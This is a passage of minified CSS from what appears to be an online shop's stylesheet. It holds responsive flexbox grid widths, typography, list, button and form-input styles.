{max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .x-small-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .x-small-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .x-small-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .x-small-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .x-small-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .x-small-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .x-small-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .x-small-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .x-small-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .x-small-golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .x-small-width-auto {max-width: auto;flex-basis: auto;}}@media screen and (min-width: 640px) {.flex.rigid.row > .small-whole, .flex.rigid.row > .small-two-halves, .flex.rigid.row > .small-three-thirds, .flex.rigid.row > .small-four-fourths, .flex.rigid.row > .small-five-fifths, .flex.rigid.row > .small-six-sixths, .flex.rigid.row > .small-eight-eights, .flex.rigid.row > .small-ten-tenths, .flex.rigid.row > .small-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .small-half, .flex.rigid.row > .small-two-fourths, .flex.rigid.row > .small-three-sixths, .flex.rigid.row > .small-four-eights, .flex.rigid.row > .small-five-tenths, .flex.rigid.row > .small-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .small-one-third, .flex.rigid.row > .small-two-sixths, .flex.rigid.row > .small-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .small-two-thirds, .flex.rigid.row > .small-four-sixths, .flex.rigid.row > .small-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .small-one-fourth, .flex.rigid.row > .small-two-eighths, .flex.rigid.row > .small-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .small-three-fourths, .flex.rigid.row > .small-six-eighths, .flex.rigid.row > .small-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .small-one-fifth, .flex.rigid.row > .small-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .small-two-fifths, .flex.rigid.row > .small-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .small-three-fifths, .flex.rigid.row > .small-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .small-four-fifths, .flex.rigid.row > .small-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .small-one-sixth, .flex.rigid.row > .small-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .small-five-sixths, .flex.rigid.row > .small-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .small-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .small-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .small-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .small-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .small-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .small-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .small-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .small-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .small-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .small-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .small-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .small-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .small-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .small-golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .small-width-auto {max-width: auto;flex-basis: auto;}}@media screen and (min-width: 768px) {.flex.rigid.row > .medium-whole, .flex.rigid.row > .medium-two-halves, .flex.rigid.row > .medium-three-thirds, .flex.rigid.row > .medium-four-fourths, .flex.rigid.row > .medium-five-fifths, .flex.rigid.row > .medium-six-sixths, .flex.rigid.row > .medium-eight-eights, .flex.rigid.row > .medium-ten-tenths, .flex.rigid.row > .medium-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .medium-half, .flex.rigid.row > .medium-two-fourths, .flex.rigid.row > .medium-three-sixths, .flex.rigid.row > .medium-four-eights, .flex.rigid.row > .medium-five-tenths, .flex.rigid.row > .medium-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .medium-one-third, .flex.rigid.row > .medium-two-sixths, .flex.rigid.row > .medium-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .medium-two-thirds, .flex.rigid.row > .medium-four-sixths, .flex.rigid.row > .medium-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .medium-one-fourth, .flex.rigid.row > .medium-two-eighths, .flex.rigid.row > .medium-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .medium-three-fourths, .flex.rigid.row > .medium-six-eighths, .flex.rigid.row > .medium-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .medium-one-fifth, .flex.rigid.row > .medium-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .medium-two-fifths, .flex.rigid.row > .medium-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .medium-three-fifths, .flex.rigid.row > .medium-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .medium-four-fifths, .flex.rigid.row > .medium-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .medium-one-sixth, .flex.rigid.row > .medium-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .medium-five-sixths, .flex.rigid.row > .medium-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .medium-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .medium-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .medium-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .medium-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .medium-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .medium-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .medium-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .medium-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .medium-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .medium-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .medium-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .medium-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .medium-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .medium-golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .medium-width-auto {max-width: auto;flex-basis: auto;}}@media screen and (min-width: 960px) {.flex.rigid.row > .large-whole, .flex.rigid.row > .large-two-halves, .flex.rigid.row > .large-three-thirds, .flex.rigid.row > .large-four-fourths, .flex.rigid.row > .large-five-fifths, .flex.rigid.row > .large-six-sixths, .flex.rigid.row > .large-eight-eights, .flex.rigid.row > .large-ten-tenths, .flex.rigid.row > .large-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .large-half, .flex.rigid.row > .large-two-fourths, .flex.rigid.row > .large-three-sixths, .flex.rigid.row > .large-four-eights, .flex.rigid.row > .large-five-tenths, .flex.rigid.row > .large-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .large-one-third, .flex.rigid.row > .large-two-sixths, .flex.rigid.row > .large-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .large-two-thirds, .flex.rigid.row > .large-four-sixths, .flex.rigid.row > .large-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .large-one-fourth, .flex.rigid.row > .large-two-eighths, .flex.rigid.row > .large-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .large-three-fourths, .flex.rigid.row > .large-six-eighths, .flex.rigid.row > .large-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .large-one-fifth, .flex.rigid.row > .large-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .large-two-fifths, .flex.rigid.row > .large-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .large-three-fifths, .flex.rigid.row > .large-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .large-four-fifths, .flex.rigid.row > .large-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .large-one-sixth, .flex.rigid.row > .large-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .large-five-sixths, .flex.rigid.row > .large-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .large-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .large-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .large-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .large-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .large-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .large-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .large-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .large-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .large-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .large-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .large-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .large-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .large-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .large-golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .large-width-auto {max-width: auto;flex-basis: auto;}}@media screen and (min-width: 1170px) {.flex.rigid.row > .x-large-whole, .flex.rigid.row > .x-large-two-halves, .flex.rigid.row > .x-large-three-thirds, .flex.rigid.row > .x-large-four-fourths, .flex.rigid.row > .x-large-five-fifths, .flex.rigid.row > .x-large-six-sixths, .flex.rigid.row > .x-large-eight-eights, .flex.rigid.row > .x-large-ten-tenths, .flex.rigid.row > .x-large-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .x-large-half, .flex.rigid.row > .x-large-two-fourths, .flex.rigid.row > .x-large-three-sixths, .flex.rigid.row > .x-large-four-eights, .flex.rigid.row > .x-large-five-tenths, .flex.rigid.row > .x-large-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .x-large-one-third, .flex.rigid.row > .x-large-two-sixths, .flex.rigid.row > .x-large-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .x-large-two-thirds, .flex.rigid.row > .x-large-four-sixths, .flex.rigid.row > .x-large-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .x-large-one-fourth, .flex.rigid.row > .x-large-two-eighths, .flex.rigid.row > .x-large-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .x-large-three-fourths, .flex.rigid.row > .x-large-six-eighths, .flex.rigid.row > .x-large-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .x-large-one-fifth, .flex.rigid.row > .x-large-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .x-large-two-fifths, .flex.rigid.row > .x-large-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .x-large-three-fifths, .flex.rigid.row > .x-large-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .x-large-four-fifths, .flex.rigid.row > .x-large-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .x-large-one-sixth, .flex.rigid.row > .x-large-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .x-large-five-sixths, .flex.rigid.row > .x-large-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .x-large-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .x-large-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .x-large-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .x-large-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .x-large-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .x-large-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .x-large-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .x-large-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .x-large-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .x-large-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .x-large-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .x-large-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .x-large-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .x-large-golden-x-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .x-large-width-auto {max-width: auto;flex-basis: auto;}}
html, button, select, input, textarea {color: #4d4d4d;}body {font-family: "Montserrat", Helvetica, Arial, sans-serif;font-size: 1rem;-webkit-font-smoothing: antialiased;font-weight: 400;line-height: 1.5;text-align: left;}a, a:active, a:visited {outline: none;text-decoration: none;-webkit-transition: 0.2s ease-in-out all;transition: 0.2s ease-in-out all;}a {color: #7d7d7d;}a:hover {color: #878787;outline: none;}a:active {color: #4a9dcf;}.touch a, .touch a:hover {text-decoration: none;}.decoration, .decoration:hover {text-decoration: underline;}.no-decoration, .no-decoration:hover {text-decoration: none;}abbr, acronym, dfn[title] {border-bottom: 1px dotted #999;cursor: help;}abbr a {text-decoration: none;}acronym {text-transform: uppercase;}blockquote {border-left: 0.375rem solid #efefef;font: italic 1.333rem Baskerville, "Baskerville Old Face", "Hoefler Text", Garamond, "Times New Roman", serif;padding-left: 1rem;}blockquote p {margin: 0;}blockquote p + p {margin-top: 1.50rem;}blockquote cite {color: #777;font: italic 0.75rem Arial, Helvetica, sans-serif;}blockquote cite:before {content: "\2014 \0020";}blockquote cite a {color: #777;}blockquote.blockquote-reverse {border-left: 0 none;border-right: .375rem solid #efefef;padding-left: 0;padding-right: 1rem;text-align: right;}caption, p, table, textarea, td, th {-moz-hyphens: auto;-ms-hyphens: auto;-webkit-hyphens: auto;hyphens: auto;word-wrap: break-word;}dl dt {color: #222;font-weight: 700;}dl dd {margin: 0;}del {color: #777;text-decoration: line-through;}details {cursor: pointer;}em, i, cite {font-style: italic;}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {color: #1c2836;font-weight: 700;}h1, .h1 {font-size: 1.50rem;line-height: 1;}h2, .h2 {font-size: 1.25rem;line-height: 1.2;}h3, .h3 {font-size: 1.125rem;line-height: 1.33333;}h4, .h4 {font-size: 1rem;line-height: 1.5;}h5, .h5 {font-size: 0.875rem;line-height: 1.71429;}h6, .h6 {font-size: 0.75rem;line-height: 2;}@media only screen and (min-width: 768px) {h1, .h1 {font-size: 2rem;line-height: 1.5;}h2, .h2 {font-size: 1.50rem;line-height: 1;}h3, .h3 {font-size: 1.25rem;line-height: 1.2;}h4, .h4 {font-size: 1.125rem;line-height: 1.33333;}h5, .h5 {font-size: 1rem;line-height: 1.5;}h6, .h6 {font-size: 0.875rem;line-height: 1.71429;}}@media only screen and (min-width: 960px) {h1, .h1 {font-size: 2.25rem;line-height: 1.33333;}h2, .h2 {font-size: 1.875rem;line-height: 1.6;}h3, .h3 {font-size: 1.50rem;line-height: 1;}h4, .h4 {font-size: 1.25rem;line-height: 1.2;}h5, .h5 {font-size: 1rem;line-height: 1.5;}h6, .h6 {font-size: 0.875rem;line-height: 1.71429;}}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .h1 a, .h2 a, .h3 a, .h4 a, .h5 a, .h6 a {font-weight: inherit;}h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small {font-size: 65%;line-height: 1;}hr {border: 0;border-bottom: 1px solid #dfe1e1;margin: 1rem 0;}hr.symbol {border: 0;height: 1.333rem;margin: 0 0 1rem;padding: 1rem 0;}hr.symbol:before {border: 0;color: #222;content: "⁂";display: block;font-size: 1.333rem;line-height: 1;text-align: center;width: 100%;}ins, mark {background: #ff9;color: #222;text-decoration: none;}nav ul, nav ol {margin: 0;padding: 0;list-style: none;}ol {list-style: decimal;}ol ol {list-style: upper-alpha;}ol ol ol {list-style: lower-roman;}ol ol ol ol {list-style: lower-alpha;}ul {list-style: disc;}ul ul {list-style: circle;}ul ul ul {list-style: square;}ul ul ul ul {list-style: decimal-leading-zero;}ol ol, ol ul, ul ul, ul ol {margin-bottom: 0;}.no-list {list-style: none;margin: 0;padding: 0;}.lined-list li {border-bottom: 1px solid #dfe1e1;padding-bottom: 0.25rem;padding-top: 0.25rem;}.lined-list li:last-child, .lined-list li.last-child, .lined-list li li {border-bottom: none;}.inline-list {display: block;margin-left: 0px;}.inline-list li {display: inline;margin-right: 1.50rem;}.inline-list li:last-child, .inline-list li.last-child {margin-right: 0;}.lined-list.inline-list li {margin-right: 0.75rem;}.lined-list.inline-list li:after {color: #dfe1e1;content: "|";margin-left: 0.75rem;}.lined-list.inline-list li:last-child:after, .lined-list.inline-list li.last-child:after {content: "";}
.button {background: transparent;border: 2px solid #ea0605;color: #ea0605;cursor: pointer;display: inline-block;font-size: 0.8125rem;letter-spacing: 0.16em;padding: 0 0.75rem;height: auto;line-height: 4;margin: 0;overflow: visible;text-align: center;text-decoration: none;-webkit-transition: 0.2s ease-in-out all;transition: 0.2s ease-in-out all;vertical-align: middle;white-space: nowrap;font-weight: bold;}@media screen and (min-width: 768px){.button {padding: 0 2.75rem;height: 4em;white-space: nowrap;}}.button, .button:active, .button:focus, .button:hover, .button:visited {text-decoration: none;}.button:focus, .button:hover {}.button:hover {}a.button:focus, a.button:hover {}.button:active {box-shadow: 0 0 3px rgba(0,0,0,0.5) inset;outline: 0 none;}.bg-transparent.button:focus, .bg-transparent.button:hover, .bg-transparent.button:active {box-shadow: none;outline: 0 none;}.button::-moz-focus-inner {border: 0;padding: 0;}.button[disabled], .button.disabled {box-shadow: none;cursor: not-allowed;opacity: 0.35;text-shadow: none;}.ie8 .button[disabled], .ie8 .button.disabled {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";}.button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}.button-heighauto, .button-heightauto{height: auto;}.button-small-font {font-size: 0.75rem;}.button-normal-font {font-size: 1rem;}.button-large-font {font-size: 2rem;}.button-hollow {background: transparent;border-width: 2px;border-style: solid;}.button-square {border-radius: 0;}.button-pill {border-radius: 5em;}.button-inline {font-size: inherit;height: auto;line-height: inherit;padding-right: 0.50em;padding-left: 0.50em;vertical-align: baseline;}@media only screen and (min-width: 480px) {.x-small-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.x-small-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.x-small-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.x-small-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}@media only screen and (min-width: 640px) {.small-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.small-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.small-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.small-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}@media only screen and (min-width: 768px) {.medium-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.medium-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.medium-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.medium-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}@media only screen and (min-width: 960px) {.large-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.large-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.large-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.large-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}@media only screen and (min-width: 1170px) {.x-large-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.x-large-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.x-large-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.x-large-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}.create-button {border: 2px solid #dfe0e1;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 12px;color: #4a9dcf;font-weight: bold;text-decoration: none !important;padding: 0.25rem .75rem;height: auto;}.create-button:hover {color: #4a9dcf;background: #fff;}.login-button {font-size: 12px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;padding: 0.25rem .75rem;height: auto;}.checkout-button {font-size: 12px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;padding: 0.5rem 1rem;height: auto;font-weight: bold;font-size: 16px;}.complete-order-button {padding: 0.5rem 3rem;}.button-primary{border: 0;background-color: #ea0605;color: #fff;}.primary-button:hover{color:#fff;}.button:enabled:not(.product--listing-atw):not(.add-to-wishlist):hover{background: #ea0605;color:#ffffff;opacity:1;}.create-button:enabled:hover{border-color:#ea0605!important;border-radius:0;}
.form-row, .form_row {margin-bottom: 1.5rem;overflow: hidden;}button, html input[type="button"], input[type="checkbox"], input[type="file"], input[type="image"], input[type="radio"], input[type="reset"], input[type="submit"], label, select {cursor: pointer;}fieldset {border: 0;min-width: 0;padding: 0;}fieldset > *:last-child, fieldset > *.last-child {margin-bottom: 0;}@media only screen and (min-width: 768px) {fieldset {font-size: 1.125rem;}}.fieldset-border {border: 1px solid #dfe1e1;padding: 1rem;}input[type="checkbox"], input[type="image"], input[type="radio"] {display: inline-block;width: auto;}input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], select, textarea {border: 1px solid #dfe1e1;border-radius: 0.25rem;display: block;font-family: inherit;font-size: 100%;height: 2em;line-height: 2;outline: 0 none;padding: 0 0.50rem;vertical-align: middle;width: 100%;}input.input-medium, select.input-medium {height: 3em;line-height: 3;}input.input-large, select.input-large, input.input-block {height: 4em;line-height: 4;}input.input-small-font, select.input-small-font {font-size: 0.75rem;}input.input-normal-font, select.input-normal-font {font-size: 1rem;}input.input-large-font, select.input-large-font {font-size: 2rem;}@media screen and (min-width: 480px) {input.x-small-input-medium, select.x-small-input-medium {height: 3em;line-height: 3;}input.x-small-input-large, select.x-small-input-large, input.x-small-input-block {height: 4em;line-height: 4;}input.x-small-input-small-font, select.x-small-input-small-font {font-size: 0.75rem;}input.x-small-input-normal-font, select.x-small-input-normal-font {font-size: 1rem;}input.x-small-input-large-font, select.x-small-input-large-font {font-size: 2rem;}}@media screen and (min-width: 640px) {input.small-input-medium, select.small-input-medium {height: 3em;line-height: 3;}input.small-input-large, select.small-input-large, input.small-input-block {height: 4em;line-height: 4;}input.small-input-small-font, select.small-input-small-font {font-size: 0.75rem;}input.small-input-normal-font, select.small-input-normal-font {font-size: 1rem;}input.small-input-large-font, select.small-input-large-font {font-size: 2rem;}}@media screen and (min-width: 768px) {input.medium-input-medium, select.medium-input-medium {height: 3em;line-height: 3;}input.medium-input-large, select.medium-input-large, input.medium-input-block {height: 4em;line-height: 4;}input.medium-input-small-font, select.medium-input-small-font {font-size: 0.75rem;}input.medium-input-normal-font, select.medium-input-normal-font {font-size: 1rem;}input.medium-input-large-font, select.medium-input-large-font 